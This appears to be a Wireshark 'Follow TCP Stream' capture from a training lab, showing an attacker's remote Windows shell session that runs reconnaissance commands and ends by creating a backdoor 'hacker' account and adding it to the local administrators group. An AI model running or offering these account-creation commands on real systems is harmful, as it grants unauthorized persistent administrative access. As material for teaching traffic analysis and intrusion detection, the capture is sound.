 Wireshark · Follow TCP Stream (tcp.stream eq 0) · N
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\Users\mrb3n\Downloads>whoami
whoami
nta-rdp-srv01\mrb3n
c:\Users\mrb3n\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::f8a1:e285:126d:3b73
   Temporary IPv6 Address. . . . . . : dead:beef::70c2:7f40:2ff2:dffb
   Link-local IPv6 Address . . . . . : fe80::f8a1:e285:126d:3b73%4
   IPv4 Address. . . . . . . . . . . : 10.129.43.29
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:4ddf%4
                                       10.129.0.1
Tunnel adapter isatap..htb:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : .htb
Tunnel adapter Teredo Tunneling Pseudo-Interface:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : 2001:0:2851:782c:28d9:1692:e895:c3a3
   Link-local IPv6 Address . . . . . : fe80::28d9:1692:e895:c3a3%2
   Default Gateway . . . . . . . . . :
c:\Users\mrb3n\Downloads>cd c:\
cd c:\
c:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E8C0-6EAE
 Directory of c:\
07/16/2016  04:47 AM    <DIR>          PerfLogs
05/10/2021  01:08 PM    <DIR>          Program Files
05/10/2021  01:08 PM    <DIR>          Program Files (x86)
05/10/2021  07:34 PM    <DIR>          Users
05/10/2021  12:46 PM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  21,421,400,064 bytes free
c:\>net user hacker Passw0rd1 /add
net user hacker Passw0rd1 /add
The command completed successfully.
c:\>net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.
c:\>
12 client pkts, 6 server pkts, 12 turns.